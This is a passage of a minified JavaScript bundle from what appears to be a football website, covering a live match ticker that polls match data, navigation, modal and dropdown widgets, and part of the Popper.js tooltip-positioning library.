e=m.querySelectorAll(".js-matchday-liveticker-row"),n=[...e].map((e=>e.dataset.eventId)),r=[...c.firstHalf,...c.secondHalf??[]],o=[...e].filter((e=>-1===r.findIndex((t=>e.dataset.eventId===t.eventId))));o.length>0&&o.forEach((e=>{e.animate([{opacity:1},{opacity:0}],500),setTimeout((()=>e.remove()),500)}));const i=r.filter((e=>e.annuled));i.length>0&&i.forEach((n=>{const r=[...e].find((e=>!e.hasAttribute("data-annuled")&&e.dataset.eventId===n.eventId));r&&(r.animate([{opacity:1},{opacity:0}],500),setTimeout((()=>{r.dataset.annuled="",r.innerHTML=`\n\t\t\t\t\t\t\t<div class="matchday-live__liveticker-info">\n\t\t\t\t\t\t\t\t<span aria-hidden="true" class="icon-svg icon-svg--${n.icon}">\n\t\t\t\t\t\t\t\t\t<svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n\t\t\t\t\t\t\t\t\t\t<use xlink:href="${t}#icon-${n.icon}" width="100%" height="100%" focusable="false"></use>\n\t\t\t\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t\t<span>${n.minuteOfPlay}</span>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<strong>${n.eventTitle}</strong>\n\t\t\t\t\t\t\t\t<br>\n\t\t\t\t\t\t\t\t<span>${n.eventDescription}</span>\n\t\t\t\t\t\t\t</div>`,r.animate([{opacity:0},{opacity:1}],500)}),500))})),r.filter((e=>!n.includes(e.eventId))).forEach((e=>{const n=function(e){const n=document.createElement("div");n.classList.add("matchday-live__liveticker-row","js-matchday-liveticker-row"),n.setAttribute("data-event-id",e.eventId);const r=document.createElement("div");r.classList.add("matchday-live__liveticker-info"),r.innerHTML=`\n\t\t\t<span aria-hidden="true" class="icon-svg icon-svg--${e.icon}">\n\t\t\t\t<svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n\t\t\t\t\t<use xlink:href="${t}#icon-${e.icon}" width="100%" height="100%" focusable="false"></use>\n\t\t\t\t</svg>\n\t\t\t</span>\n\t\t\t<span>${e.minuteOfPlay}</span>\n\t\t`;const o=document.createElement("div");return o.innerHTML=`\n\t\t\t<div>\n\t\t\t\t<strong>${e.eventTitle}</strong>\n\t\t\t\t<br />\n\t\t\t\t<span>${e.eventDescription}</span>\n\t\t\t</div>\n\t\t`,n.appendChild(r),n.appendChild(o),n.animate([{height:0,opacity:0},{height:"100%",opacity:1}],1500),n}(e);m.prepend(n)}))}if(v&&w&&c){const e=[!1,!1];if(c?.firstHalf){const t=v[0];e[0]=d(t,c.firstHalf,w)}if(c?.secondHalf){const t=v[1];e[1]=d(t,c.secondHalf,w)}e.includes(!0)&&l()}}function l(){const t=e.querySelectorAll(".js-matchday-event");t.forEach((e=>{if(!e)return;const n=[...t].filter((t=>t.dataset.time===e.dataset.time&&t.dataset.team===e.dataset.team&&t.dataset.type===e.dataset.type));if(n.length>=2){let t=e.querySelector(".js-event-dot-container");if(!t){t=document.createElement("div"),t.classList.add("match-progress-bar__event-dot-container","js-event-dot-container");const n=document.createElement("span");n.classList.add("match-progress-bar__event-dot"),t.appendChild(n),e.insertBefore(t,e.children[0])}n.forEach(((n,r)=>{if(0===r)return;const o=document.createElement("span");o.classList.add("match-progress-bar__event-dot"),e.dataset.eventId+=`,${n.dataset.eventId}`,n.remove(),t.appendChild(o)}))}const r=(e.dataset.time>45?e.dataset.time-45:e.dataset.time)/45*100;e.style.setProperty("left",`${r}%`)}))}async function u(){try{const e=await fetch(`/match-detail/${o}`);c(await e.json())}catch(e){console.error(e)}}function d(e,n,r){const o=e.querySelectorAll(".js-matchday-event"),i=[...o].map((e=>e.dataset.eventId.includes(",")?e.dataset.eventId.split(","):e.dataset.eventId)).flat(),s=n.filter((e=>e.teamExternalId&&!i.includes(e.eventId))),a=n.filter((e=>e.annuled)),c=i.filter((e=>-1===n.findIndex((t=>t.eventId===e))));return c.length>0&&c.forEach((function(e){const t=[...o].find((t=>t.dataset.eventId.includes(e)));if(t)if(t.dataset.eventId.includes(",")){const n=t.dataset.eventId.split(",").filter((t=>t!==e));t.dataset.eventId=n.join(",");const r=t.querySelector(".js-event-dot-container");if(t.dataset.eventId.includes(",")){const e=r.firstChild;e.animate([{opacity:1},{opacity:0}],500),setTimeout((()=>e.remove()),500)}else r.animate([{opacity:1},{opacity:0}],500),setTimeout((()=>r.remove()),500)}else t.animate([{opacity:1},{opacity:0}],500),setTimeout((()=>t.remove()),500)})),a.length>0&&a.forEach((e=>{const n=[...o].find((t=>!t.hasAttribute("data-annuled")&&t.dataset.eventId===e.eventId));n&&function(e,n){n.animate([{opacity:1},{opacity:0}],500),setTimeout((()=>{n.dataset.annuled="",n.innerHTML=`\n\t\t\t\t<span aria-hidden="true" class="icon-svg icon-svg--${e.icon}">\n\t\t\t\t\t<svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n\t\t\t\t\t\t<use xlink:href="${t}#icon-${e.icon}" width="100%" height="100%" focusable="false"></use>\n\t\t\t\t\t</svg>\n\t\t\t\t</span>\n\t\t\t\t<span class="match-progress-bar__event-bar"></span>\n\t\t\t`,n.animate([{opacity:0},{opacity:1}],500)}),500)}(e,n)})),!(s.length<=0)&&(s.forEach((n=>{const o=function(e,n){const r=document.createElement("div");r.classList.add("match-progress-bar__event","js-matchday-event"),e.teamExternalId===n&&r.classList.add("match-progress-bar__event--away");return r.dataset.time=e.minuteOfPlayPure,r.dataset.team=e.teamExternalId,r.dataset.type=e.icon,r.dataset.eventId=e.eventId,r.innerHTML=`\n\t\t<span aria-hidden="true" class="icon-svg icon-svg--${e.icon}">\n\t\t\t<svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n\t\t\t\t<use xlink:href="${t}#icon-${e.icon}" width="100%" height="100%" focusable="false"></use>\n\t\t\t</svg>\n\t\t</span>\n\t\t<span class="match-progress-bar__event-bar"></span>\n\t`,r.animate([{opacity:0},{opacity:1}],1e3),r}(n,r);e.append(o)})),!0)}"True"!==i&&setTimeout(u,6e4),window.addEventListener("beforeunload",(e=>{a.dispose()}))},Tr=()=>{const e=document.querySelector(".js-touch-menu");if(!e)return;const t=document.querySelectorAll(".js-menu-level-2"),n=document.querySelectorAll(".js-menu-level-3");function r(e){this.closest(".js-menu-item").classList.remove("submenu-open")}function o(e){e.preventDefault();const t=this.closest(".js-menu-item");t.querySelector(".js-menu-back").addEventListener("click",r),t.classList.add("submenu-open")}function i(e){e.preventDefault();this.closest(".js-menu-sub-item").classList.toggle("submenu-2-open")}function s(e){document.querySelector("body").classList.toggle("menu-open")}document.addEventListener("removeEvents",(()=>{e.removeEventListener("click",s),t.forEach((e=>{e.removeEventListener("click",o)})),n.forEach((e=>{e.removeEventListener("click",i)}))})),t.forEach((e=>{e.addEventListener("click",o)})),n.forEach((e=>{e.addEventListener("click",i)})),e.addEventListener("click",s)},Lr=()=>{const e=document.querySelector(".js-mobile-search");if(!e)return;const t=document.querySelector(".mobile-search"),n=document.querySelector(".js-mobile-search-close");function r(){t.classList.remove("mobile-search--active"),document.removeEventListener("click",o)}function o(e){e.target.closest(".mobile-search")||r()}e.addEventListener("click",(function(){document.body.classList.remove("menu-open"),setTimeout((()=>{t.classList.add("mobile-search--active"),document.addEventListener("click",o)}),100)})),n&&n.addEventListener("click",r)},Ar=()=>{const e=document.querySelectorAll(".js-modal-wrapper");function t(e){document.body.style.overflow="";const t=e.target.closest(".js-modal");t&&(t.classList.remove("is-open"),t.dispatchEvent(new CustomEvent("modal-closed")))}e.length&&e.forEach((e=>{const n=e.querySelector(".js-modal");if(!n)return;const r=function(e){if(!e)return;const n="modal-"+Math.random().toString(36).slice(2,11);e.id=n;const r=e.querySelector(".js-modal-close");if(!r)return;return r.addEventListener("click",t),function(e){if(!e)return;document.body.appendChild(e)}(e),n}(n),o=e.querySelector(".js-modal-open")||e;o&&(o.dataset.modalId=r,"false"!==o.dataset.modalOpenOnClick&&o.addEventListener("click",(()=>function(e){if(!e)return;const{modalId:t}=e.dataset;if(!t)return;const n=document.querySelector(`#${t}`);if(!n)return;document.body.style.overflow="hidden",n.classList.add("is-open"),n.dispatchEvent(new CustomEvent("modal-opened"))}(o))))}))},jr=()=>{const e=document.querySelectorAll(".js-multiselect-dropdown");function t(e){if("INPUT"!==e.target.tagName&&"LABEL"!==e.target.tagName){!function(e){if(!e)return;e.checked=!e.checked}(this.querySelector("input"))}const t=this.closest(".js-multiselect-dropdown");if(!t)return;const r=t.querySelector(".js-dropdown-box"),o=function(e){if(!e)return;const t=e.querySelectorAll("input:checked");return t}(t);if(o&&o.length){n(r,`${o.length} selected`)}else n(r,"")}function n(e,t){if(!e)return;const n=e.dataset.defaultText;e.textContent=t||n||"Please select value"}e.forEach((e=>{e.querySelectorAll(".js-dropdown-link").forEach((e=>{e.addEventListener("click",t)}))})),document.addEventListener("removeEvents",(function(){e.forEach((e=>{e.querySelectorAll(".js-dropdown-link").forEach((e=>{e.removeEventListener("click",t)}))}))}),{once:!0})},Or=()=>{const e=document.querySelectorAll(".js-paging");function t(e){const t=function(e){const t=e.closest("section");if(t)return t;const n=e.closest("main");if(n)return n;return document.querySelector("body")}(e.target);t&&t.scrollIntoView({behavior:"smooth"})}e.length&&e.forEach((e=>{const n=e.querySelectorAll("a");n.length&&n.forEach((e=>e.addEventListener("click",t)))}))},Nr=()=>{const e=document.querySelectorAll(".js-access-control");if(!e)return;const t=document.querySelector("body"),n=document.querySelectorAll(".js-access-item");function r(){if(!event.target.closest(".js-access-item.is-active")){t.removeEventListener("click",r);document.querySelector(".js-access-item.is-active").classList.remove("is-active")}}function o(){n.forEach((e=>{e.classList.contains("is-active")&&e.classList.remove("is-active")}));const e=this.closest(".js-access-item");e.classList.add("is-active"),function(e){if(!e)return;const t=e.querySelector(".js-access-search-inp");if(!t)return;t.focus()}(e),t.addEventListener("click",r)}e.forEach((e=>{e.addEventListener("click",o)}))},Ir=()=>{const e=document.querySelectorAll(".js-show-more-btn"),t=new ResizeObserver((e=>r(e[0].target)));function n(e){const n=this.closest(".js-show-more"),r=n.querySelector(".js-show-more-body"),o=n.querySelector(".js-show-more-content"),i=r.clientHeight,s=n.dataset.scroll;if(n.classList.toggle("is-open"),n.classList.contains("is-open"))o.style.height=i+"px",t.observe(r);else if(o.removeAttribute("style"),t.disconnect(),s){n.closest(".js-show-more-scroll").scrollIntoView({behavior:"smooth"})}}function r(e){const t=e.closest(".js-show-more");if(t.classList.contains("is-open")){const e=t.querySelector(".js-show-more-body").clientHeight;t.querySelector(".js-show-more-content").style.height=e+25+"px"}}window.addEventListener("resize",(()=>{e.forEach((e=>r(e)))})),document.addEventListener("removeEvents",(()=>{e.forEach((e=>{e.removeEventListener("click",n)}))})),e.forEach((e=>{e.addEventListener("click",n)}))};function Mr(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function qr(e){return e instanceof Mr(e).Element||e instanceof Element}function Pr(e){return e instanceof Mr(e).HTMLElement||e instanceof HTMLElement}function Hr(e){return"undefined"!=typeof ShadowRoot&&(e instanceof Mr(e).ShadowRoot||e instanceof ShadowRoot)}var Rr=Math.max,$r=Math.min,Wr=Math.round;function Fr(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function Br(){return!/^((?!chrome|android).)*safari/i.test(Fr())}function Vr(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),o=1,i=1;t&&Pr(e)&&(o=e.offsetWidth>0&&Wr(r.width)/e.offsetWidth||1,i=e.offsetHeight>0&&Wr(r.height)/e.offsetHeight||1);var s=(qr(e)?Mr(e):window).visualViewport,a=!Br()&&n,c=(r.left+(a&&s?s.offsetLeft:0))/o,l=(r.top+(a&&s?s.offsetTop:0))/i,u=r.width/o,d=r.height/i;return{width:u,height:d,top:l,right:c+u,bottom:l+d,left:c,x:c,y:l}}function Ur(e){var t=Mr(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function zr(e){return e?(e.nodeName||"").toLowerCase():null}function Yr(e){return((qr(e)?e.ownerDocument:e.document)||window.document).documentElement}function Kr(e){return Vr(Yr(e)).left+Ur(e).scrollLeft}function Xr(e){return Mr(e).getComputedStyle(e)}function Jr(e){var t=Xr(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function Qr(e,t,n){void 0===n&&(n=!1);var r,o,i=Pr(t),s=Pr(t)&&function(e){var t=e.getBoundingClientRect(),n=Wr(t.width)/e.offsetWidth||1,r=Wr(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),a=Yr(t),c=Vr(e,s,n),l={scrollLeft:0,scrollTop:0},u={x:0,y:0};return(i||!i&&!n)&&(("body"!==zr(t)||Jr(a))&&(l=(r=t)!==Mr(r)&&Pr(r)?{scrollLeft:(o=r).scrollLeft,scrollTop:o.scrollTop}:Ur(r)),Pr(t)?((u=Vr(t,!0)).x+=t.clientLeft,u.y+=t.clientTop):a&&(u.x=Kr(a))),{x:c.left+l.scrollLeft-u.x,y:c.top+l.scrollTop-u.y,width:c.width,height:c.height}}function Gr(e){var t=Vr(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Zr(e){return"html"===zr(e)?e:e.assignedSlot||e.parentNode||(Hr(e)?e.host:null)||Yr(e)}function eo(e){return["html","body","#document"].indexOf(zr(e))>=0?e.ownerDocument.body:Pr(e)&&Jr(e)?e:eo(Zr(e))}function to(e,t){var n;void 0===t&&(t=[]);var r=eo(e),o=r===(null==(n=e.ownerDocument)?void 0:n.body),i=Mr(r),s=o?[i].concat(i.visualViewport||[],Jr(r)?r:[]):r,a=t.concat(s);return o?a:a.concat(to(Zr(s)))}function no(e){return["table","td","th"].indexOf(zr(e))>=0}function ro(e){return Pr(e)&&"fixed"!==Xr(e).position?e.offsetParent:null}function oo(e){for(var t=Mr(e),n=ro(e);n&&no(n)&&"static"===Xr(n).position;)n=ro(n);return n&&("html"===zr(n)||"body"===zr(n)&&"static"===Xr(n).position)?t:n||function(e){var t=/firefox/i.test(Fr());if(/Trident/i.test(Fr())&&Pr(e)&&"fixed"===Xr(e).position)return null;var n=Zr(e);for(Hr(n)&&(n=n.host);Pr(n)&&["html","body"].indexOf(zr(n))<0;){var r=Xr(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var io="top",so="bottom",ao="right",co="left",lo="auto",uo=[io,so,ao,co],ho="start",fo="end",po="viewport",go="popper",mo=uo.reduce((function(e,t){return e.concat([t+"-"+ho,t+"-"+fo])}),[]),vo=[].concat(uo,[lo]).reduce((function(e,t){return e.concat([t,t+"-"+ho,t+"-"+fo])}),[]),yo=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function bo(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||o(e)})),r}var wo={placement:"bottom",modifiers:[],strategy:"absolute"};function xo(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function _o(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,i=void 0===o?wo:o;return function(e,t,n){void 0===n&&(n=i);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},wo,i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},c=[],l=!1,u={state:a,setOptions:function(n){var o="function"==typeof n?n(a.options):n;d(),a.options=Object.assign({},i,a.options,o),a.scrollParents={reference:qr(e)?to(e):e.contextElement?to(e.contextElement):[],popper:to(t)};var s,l,h=function(e){var t=bo(e);return yo.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((s=[].concat(r,a.options.modifiers),l=s.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(l).map((function(e){return l[e]}))));return a.orderedModifiers=h.filter((function(e){return e.enabled})),a.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var i=o({state:a,name:t,instance:u,options:r}),s=function(){};c.push(i||s)}})),u.update()},forceUpdate:function(){if(!l){var e=a.elements,t=e.reference,n=e.popper;if(xo(t,n)){a.rects={reference:Qr(t,oo(n),"fixed"===a.options.strategy),popper:Gr(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(e){return a.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<a.orderedModifiers.length;r++)if(!0!==a.reset){var o=a.orderedModifiers[r],i=o.fn,s=o.options,c=void 0===s?{}:s,d=o.name;"function"==typeof i&&(a=i({state:a,options:c,name:d,instance:u})||a)}else a.reset=!1,r=-1}}},update:(o=function(){return new Promise((function(e){u.forceUpdate(),e(a)}))},function(){return s||(s=new Promise((function(e){Promise.resolve().then((function(){s=void 0,e(o())}))}))),s}),destroy:function(){d(),l=!0}};if(!xo(e,t))return u;function d(){c.forEach((function(e){return e()})),c=[]}return u.setOptions(n).then((function(e){!l&&n.onFirstUpdate&&n.onFirstUpdate(e)})),u}}var So={passive:!0};function Eo(e){return e.split("-")[0]}function ko(e){return e.split("-")[1]}function Co(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Do(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?Eo(o):null,s=o?ko(o):null,a=n.x+n.width/2-r.width/2,c=n.y+n.height/2-r.height/2;switch(i){case io:t={x:a,y:n.y-r.height};break;case so:t={x:a,y:n.y+n.height};break;case ao:t={x:n.x+n.width,y:c};break;case co:t={x:n.x-r.width,y:c};break;default:t={x:n.x,y:n.y}}var l=i?Co(i):null;if(null!=l){var u="y"===l?"height":"width";switch(s){case ho:t[l]=t[l]-(n[u]/2-r[u]/2);break;case fo:t[l]=t[l]+(n[u]/2-r[u]/2)}}return t}var To={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Lo(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,s=e.offsets,a=e.position,c=e.gpuAcceleration,l=e.adaptive,u=e.roundOffsets,d=e.isFixed,h=s.x,f=void 0===h?0:h,p=s.y,g=void 0===p?0:p,m="function"==typeof u?u({x:f,y:g}):{x:f,y:g};f=m.x,g=m.y;var v=s.hasOwnProperty("x"),y=s.hasOwnProperty("y"),b=co,w=io,x=window;if(l){var _=oo(n),S="clientHeight",E="clientWidth";if(_===Mr(n)&&"static"!==Xr(_=Yr(n)).position&&"absolute"===a&&(S="scrollHeight",E="scrollWidth"),o===io||(o===co||o===ao)&&i===fo)w=so,g-=(d&&_===x&&x.visualViewport?x.visualViewport.height:_[S])-r.height,g*=c?1:-1;if(o===co||(o===io||o===so)&&i===fo)b=ao,f-=(d&&_===x&&x.visualViewport?x.visualViewport.width:_[E])-r.width,f*=c?1:-1}var k,C=Object.assign({position:a},l&&To),D=!0===u?function(e,t){var n=e.x,r=e.y,o=t.devicePixelRatio||1;return{x:Wr(n*o)/o||0,y:Wr(r*o)/o||0}}({x:f,y:g},Mr(n)):{x:f,y:g};return f=D.x,g=D.y,c?Object.assign({},C,((k={})[w]=y?"0":"",k[b]=v?"0":"",k.transform=(x.devicePixelRatio||1)<=1?"translate("+f+"px, "+g+"px)":"translate3d("+f+"px, "+g+"px, 0)",k)):Object.assign({},C,((t={})[w]=y?g+"px":"",t[b]=v?f+"px":"",t.transform="",t))}const Ao={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];Pr(o)&&zr(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});Pr(r)&&zr(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]};const jo={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,s=vo.reduce((function(e,n){return e[n]=function(e,t,n){var r=Eo(e),o=[co,io].indexOf(r)>=0?-1:1,i="function"==typeof n?n(Object.assign({},t,{placement:e})):n,s=i[0],a=i[1];return s=s||0,a=(a||0)*o,[co,ao].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}(n,t.rects,i),e}),{}),a=s[t.placement],c=a.x,l=a.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=c,t.modifiersData.popperOffsets.y+=l),t.modifiersData[r]=s}};var Oo={left:"right",right:"left",bottom:"top",top:"bottom"};function No(e){return e.replace(/left|right|bottom|top/g,(function(e){return Oo[e]}))}var Io={start:"end",end:"start"};function Mo(e){return e.replace(/start|end/g,(function(e){return Io[e]}))}function qo(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Hr(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function Po(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function Ho(e,t,n){return t===po?Po(function(e,t){var n=Mr(e),r=Yr(e),o=n.visualViewport,i=r.clientWidth,s=r.clientHeight,a=0,c=0;if(o){i=o.width,s=o.height;var l=Br();(l||!l&&"fixed"===t)&&(a=o.offsetLeft,c=o.offsetTop)}return{width:i,height:s,x:a+Kr(e),y:c}}(e,n)):qr(t)?function(e,t){var n=Vr(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):Po(function(e){var t,n=Yr(e),r=Ur(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=Rr(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Rr(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+Kr(e),c=-r.scrollTop;return"rtl"===Xr(o||n).direction&&(a+=Rr(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:c}}(Yr(e)))}function Ro(e,t,n,r){var o="clippingParents"===t?function(e){var t=to(Zr(e)),n=["absolute","fixed"].indexOf(Xr(e).position)>=0&&Pr(e)?oo(e):e;return qr(n)?t.filter((function(e){return qr(e)&&qo(e,n)&&"body"!==zr(e)})):[]}(e):[].concat(t),i=[].concat(o,[n]),s=i[0],a=i.reduce((function(t,n){var o=Ho(e,n,r);return t.top=Rr(o.top,t.top),t.right=$r(o.right,t.right),t.bottom=$r(o.bottom,t.bottom),t.left=Rr(o.left,t.left),t}),Ho(e,s,r));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}function $o(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function Wo(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function Fo(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=void 0===r?e.placement:r,i=n.strategy,s=void 0===i?e.strategy:i,a=n.boundary,c=void 0===a?"clippingParents":a,l=n.rootBoundary,u=void 0===l?po:l,d=n.elementContext,h=void 0===d?go:d,f=n.altBoundary,p=void 0!==f&&f,g=n.padding,m=void 0===g?0:g,v=$o("number"!=typeof m?m:Wo(m,uo)),y=h===go?"reference":go,b=e.rects.popper,w=e.elements[p?y:h],x=Ro(qr(w)?w:w.contextElement||Yr(e.elements.popper),c,u,s),_=Vr(e.elements.reference),S=Do({reference:_,element:b,strategy:"absolute",placement:o}),E=Po(Object.assign({},b,S)),k=h===go?E:_,C={top:x.top-k.top+v.top,bottom:k.bottom-x.bottom+v.bottom,left:x.left-k.left+v.left,right:k.right-x.right+v.right},D=e.modifiersData.offset;if(h===go&&D){var T=D[o];Object.keys(C).forEach((function(e){var t=[ao,so].indexOf(e)>=0?1:-1,n=[io,so].indexOf(e)>=0?"y":"x";C[e]+=T[n]*t}))}return C}function Bo(e,t,n){return Rr(e,$r(t,n))}const Vo={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=void 0===o||o,s=n.altAxis,a=void 0!==s&&s,c=n.boundary,l=n.rootBoundary,u=n.altBoundary,d=n.padding,h=n.tether,f=void 0===h||h,p=n.tetherOffset,g=void 0===p?0:p,m=Fo(t,{boundary:c,rootBoundary:l,padding:d,altBoundary:u}),v=Eo(t.placement),y=ko(t.placement),b=!y,w=Co(v),x="x"===w?"y":"x",_=t.modifiersData.popperOffsets,S=t.rects.reference,E=t.rects.popper,k="function"==typeof g?g(Object.assign({},t.rects,{placement:t.placement})):g,C="number"==typeof k?{mainAxis:k,altAxis:k}:Object.assign({mainAxis:0,altAxis:0},k),D=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,T={x:0,y:0};if(_){if(i){var L,A="y"===w?io:co,j="y"===w?so:ao,O="y"===w?"height":"width",N=_[w],I=N+m[A],M=N-m[j],q=f?-E[O]/2:0,P=y===ho?S[O]:E[O],H=y===ho?-E[O]:-S[O],R=t.elements.arrow,$=f&&R?Gr(R):{width:0,height:0},W=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},F=W[A],B=W[j],V=Bo(0,S[O],$[O]),U=b?S[O]/2-q-V-F-C.mainAxis:P-V-F-C.mainAxis,z=b?-S[O]/2+q+V+B+C.mainAxis:H+V+B+C.mainAxis,Y=t.elements.arrow&&oo(t.elements.arrow),K=Y?"y"===w?Y.clientTop||0:Y.clientLeft||0:0,X=null!=(L=null==D?void 0:D[w])?L:0,J=N+z-X,Q=Bo(f?$r(I,N+U-X-K):I,N,f?Rr(M,J):M);_[w]=Q,T[w]=Q-N}if(a){var G,Z="x"===w?io:co,ee="x"===w?so:ao,te=_[x],ne="y"===x?"height":"width",re=te+m[Z],oe=te-m[ee],ie=-1!==[io,co].indexOf(v),se=null!=(G=null==D?void 0:D[x])?G:0,ae=ie?re:te-S[ne]-E[ne]-se+C.altAxis,ce=ie?te+S[ne]+E[ne]-se-C.altAxis:oe,le=f&&ie?function(e,t,n){var r=Bo(e,t,n);return r>n?n:r}(ae,te,ce):Bo(f?ae:re,te,f?ce:oe);_[x]=le,T[x]=le-te}t.modifiersData[r]=T}},requiresIfExists:["offset"]};const Uo={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,s=n.modifiersData.popperOffsets,a=Eo(n.placement),c=Co(a),l=[co,ao].indexOf(a)>=0?"height":"width";if(i&&s){var u=function(e,t){return $o("number"!=typeof(e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:Wo(e,uo))}(o.padding,n),d=Gr(i),h="y"===c?io:co,f="y"===c?so:ao,p=n.rects.reference[l]+n.rects.reference[c]-s[c]-n.rects.popper[l],g=s[c]-n.rects.reference[c],m=oo(i),v=m?"y"===c?m.clientHeight||0:m.clientWidth||0:0,y=p/2-g/2,b=u[h],w=v-d[l]-u[f],x=v/2-d[l]/2+y,_=Bo(b,x,w),S=c;n.modifiersData[r]=((t={})[S]=_,t.centerOffset=_-x,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&qo(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function zo(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Yo(e){return[io,ao,so,co].some((function(t){return e[t]>=0}))}var Ko=_o({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=void 0===o||o,s=r.resize,a=void 0===s||s,c=Mr(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return 